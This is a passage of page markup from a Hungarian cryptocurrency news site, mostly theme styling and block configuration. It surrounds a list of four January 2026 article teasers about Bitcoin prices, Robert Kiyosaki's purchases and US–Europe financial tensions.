.td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-51181","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20041";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5011";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitcoin/" class="td-post-category" >Bitcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" class="td-image-wrap " title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-29-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt">Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt</a></h3>
                    <div class="td-excerpt">Két hónappal azután, hogy azt mondta, kiszállt a Bitcoinból és más üzletekbe forgatta a tőkéjét, Robert Kiyosaki ismét egyértelmű üzenetet küldött a befektetőknek: továbbra is...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:40:40+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/gazdasag/" class="td-post-category" >Gazdaság</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" class="td-image-wrap " title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/eu-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?">Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?</a></h3>
                    <div class="td-excerpt">Az USA és Európa viszonya az elmúlt hetekben látványosan megfeszült. 
A Grönland körüli geopolitikai üzengetés nemcsak diplomáciai, hanem gazdasági fronton is új kérdéseket vetett fel:...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:51:28+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/arfolyam/" class="td-post-category" >Árfolyam</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" class="td-image-wrap " title="Csend a Bitcoin körül – ez általában nem véletlen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-5-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" title="Csend a Bitcoin körül – ez általában nem véletlen">Csend a Bitcoin körül – ez általában nem véletlen</a></h3>
                    <div class="td-excerpt">Az elmúlt hetek borús piaci hangulata ellenére a Bitcoin továbbra sem adta meg magát teljesen. 
Bár az árfolyam visszacsúszott, több kulcsfontosságú on-chain mutató azt jelzi,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:22:57+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/arfolyam/" class="td-post-category" >Árfolyam</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-kilatasok-150-000-200-000-dollaros-cel-rajzolodik-ki-mikozben-rovid-tavu-volatilitas-varhato/"  rel="bookmark" class="td-image-wrap " title="Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-28-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-kilatasok-150-000-200-000-dollaros-cel-rajzolodik-ki-mikozben-rovid-tavu-volatilitas-varhato/"  rel="bookmark" title="Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható">Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható</a></h3>
                    <div class="td-excerpt">Miközben a Bitcoin (BTC) árfolyama rövid távon ingadozásokkal néz szembe, a szektor több meghatározó szereplője is erőteljes emelkedésre számít a következő időszakban. 
Jack Mallers, a...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:01:28+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, 